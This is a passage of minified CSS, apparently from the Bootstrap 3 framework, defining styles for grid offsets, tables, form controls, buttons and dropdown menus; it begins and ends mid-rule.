3%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 